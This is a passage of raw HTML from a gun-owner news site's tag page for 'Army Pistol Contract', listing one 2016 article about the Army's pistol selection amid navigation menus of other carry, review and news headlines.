</script><div id=td_uid_2_696df41130fa2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" class="td-image-wrap" title="Are Compensators Worth It? [Video]"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/07/Depositphotos_815431992_S-218x150.jpg"   alt="" title="Are Compensators Worth It? [Video]" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" title="Are Compensators Worth It? [Video]">Are Compensators Worth It? [Video]</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" class="td-image-wrap" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/01/Depositphotos_78973864_S-218x150.jpg"   alt="" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt">&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" class="td-image-wrap" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_24838219_S-218x150.jpg"   alt="" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts">How To SAFELY And COMFORTABLY Carry In Gym Shorts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" class="td-image-wrap" title="Red Dot For Your Shotgun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_593597552_S-218x150.jpg"   alt="" title="Red Dot For Your Shotgun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" title="Red Dot For Your Shotgun?">Red Dot For Your Shotgun?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696df41130fa2" data-td_block_id="td_uid_2_696df41130fa2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696df41130fa2" data-td_block_id="td_uid_2_696df41130fa2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696df41131e94_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696df41131e94" ><script>var block_td_uid_3_696df41131e94 = new tdBlock();
block_td_uid_3_696df41131e94.id = "td_uid_3_696df41131e94";
block_td_uid_3_696df41131e94.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696df41131e94_rand","tdc_css_class":"td_uid_3_696df41131e94_rand","tdc_css_class_style":"td_uid_3_696df41131e94_rand_style"}';
block_td_uid_3_696df41131e94.td_column_number = "3";
block_td_uid_3_696df41131e94.block_type = "td_block_mega_menu";
block_td_uid_3_696df41131e94.post_count = "5";
block_td_uid_3_696df41131e94.found_posts = "243";
block_td_uid_3_696df41131e94.header_color = "";
block_td_uid_3_696df41131e94.ajax_pagination_infinite_stop = "";
block_td_uid_3_696df41131e94.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_696df41131e94);
</script><div id=td_uid_3_696df41131e94 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" class="td-image-wrap" title="Why You MUST Be Cautious When Buying On Social Media"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_49081365_S-218x150.jpg"   alt="" title="Why You MUST Be Cautious When Buying On Social Media" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" title="Why You MUST Be Cautious When Buying On Social Media">Why You MUST Be Cautious When Buying On Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" class="td-image-wrap" title="Should You Have A Manual Safety On Your Daily Carry Gun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_479631858_S-218x150.jpg"   alt="" title="Should You Have A Manual Safety On Your Daily Carry Gun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" title="Should You Have A Manual Safety On Your Daily Carry Gun?">Should You Have A Manual Safety On Your Daily Carry Gun?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" class="td-image-wrap" title="Carry In Your Car? You NEED To Watch This"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_145310397_S-218x150.jpg"   alt="" title="Carry In Your Car? You NEED To Watch This" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" title="Carry In Your Car? You NEED To Watch This">Carry In Your Car? You NEED To Watch This</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/17/if-attacked-when-do-you-stop-fighting/" rel="bookmark" class="td-image-wrap" title="If Attacked, When Do You Stop Fighting?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_6579011_S-218x150.jpg"   alt="" title="If Attacked, When Do You Stop Fighting?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/17/if-attacked-when-do-you-stop-fighting/" rel="bookmark" title="If Attacked, When Do You Stop Fighting?">If Attacked, When Do You Stop Fighting?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/the-training-mistake-that-youre-probably-making/" rel="bookmark" class="td-image-wrap" title="The Training Mistake That You&#8217;re Probably Making"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_348188860_S-218x150.jpg"   alt="" title="The Training Mistake That You&#8217;re Probably Making" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/the-training-mistake-that-youre-probably-making/" rel="bookmark" title="The Training Mistake That You&#8217;re Probably Making">The Training Mistake That You&#8217;re Probably Making</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696df41131e94" data-td_block_id="td_uid_3_696df41131e94"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696df41131e94" data-td_block_id="td_uid_3_696df41131e94"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696df41132e08_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696df41132e08" ><script>var block_td_uid_4_696df41132e08 = new tdBlock();
block_td_uid_4_696df41132e08.id = "td_uid_4_696df41132e08";
block_td_uid_4_696df41132e08.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696df41132e08_rand","tdc_css_class":"td_uid_4_696df41132e08_rand","tdc_css_class_style":"td_uid_4_696df41132e08_rand_style"}';
block_td_uid_4_696df41132e08.td_column_number = "3";
block_td_uid_4_696df41132e08.block_type = "td_block_mega_menu";
block_td_uid_4_696df41132e08.post_count = "5";
block_td_uid_4_696df41132e08.found_posts = "330";
block_td_uid_4_696df41132e08.header_color = "";
block_td_uid_4_696df41132e08.ajax_pagination_infinite_stop = "";
block_td_uid_4_696df41132e08.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_4_696df41132e08);
</script><div id=td_uid_4_696df41132e08 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-218x150.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-218x150.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-218x150.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-218x150.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696df41132e08" data-td_block_id="td_uid_4_696df41132e08"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696df41132e08" data-td_block_id="td_uid_4_696df41132e08"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696df41133c1d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696df41133c1d" ><script>var block_td_uid_5_696df41133c1d = new tdBlock();
block_td_uid_5_696df41133c1d.id = "td_uid_5_696df41133c1d";
block_td_uid_5_696df41133c1d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696df41133c1d_rand","tdc_css_class":"td_uid_5_696df41133c1d_rand","tdc_css_class_style":"td_uid_5_696df41133c1d_rand_style"}';
block_td_uid_5_696df41133c1d.td_column_number = "3";
block_td_uid_5_696df41133c1d.block_type = "td_block_mega_menu";
block_td_uid_5_696df41133c1d.post_count = "5";
block_td_uid_5_696df41133c1d.found_posts = "1985";
block_td_uid_5_696df41133c1d.header_color = "";
block_td_uid_5_696df41133c1d.ajax_pagination_infinite_stop = "";
block_td_uid_5_696df41133c1d.max_num_pages = "397";
tdBlocksArray.push(block_td_uid_5_696df41133c1d);
</script><div id=td_uid_5_696df41133c1d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" class="td-image-wrap" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_232118268_S-218x150.jpg"   alt="" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems">You Won&#8217;t Believe What This City Councilman Blamed For His Problems</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" class="td-image-wrap" title="How A Lawyer Looks At The Minnesota ICE Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_45138887_S-218x150.jpg"   alt="" title="How A Lawyer Looks At The Minnesota ICE Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" title="How A Lawyer Looks At The Minnesota ICE Shooting">How A Lawyer Looks At The Minnesota ICE Shooting</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696df41133c1d" data-td_block_id="td_uid_5_696df41133c1d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696df41133c1d" data-td_block_id="td_uid_5_696df41133c1d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://preparedgunowners.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://preparedgunowners.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Army Pistol Contract</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Army Pistol Contract</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/09/29/the-armys-new-pistol-wont-be-one-of-these/" rel="bookmark" class="td-image-wrap" title="The Army&#8217;s New Pistol Won&#8217;t Be One Of These"><img width="289" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/09/Screen-Shot-2016-09-28-at-11.16.53-PM.png"   alt="" title="The Army&#8217;s New Pistol Won&#8217;t Be One Of These" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/09/29/the-armys-new-pistol-wont-be-one-of-these/" rel="bookmark" title="The Army&#8217;s New Pistol Won&#8217;t Be One Of These">The Army&#8217;s New Pistol Won&#8217;t Be One Of These</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T03:23:12+00:00" >Sep 29, 2016</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2016/09/29/the-armys-new-pistol-wont-be-one-of-these/#comments">34</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_7_696df411351f2_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696df411351f2" ><script>var block_td_uid_7_696df411351f2 = new tdBlock();
block_td_uid_7_696df411351f2.id = "td_uid_7_696df411351f2";
block_td_uid_7_696df411351f2.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696df411351f2_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696df411351f2_rand","tdc_css_class_style":"td_uid_7_696df411351f2_rand_style"}';
block_td_uid_7_696df411351f2.td_column_number = "1";
block_td_uid_7_696df411351f2.block_type = "td_block_7";
block_td_uid_7_696df411351f2.post_count = "3";
block_td_uid_7_696df411351f2.found_posts = "300";
block_td_uid_7_696df411351f2.header_color = "#";
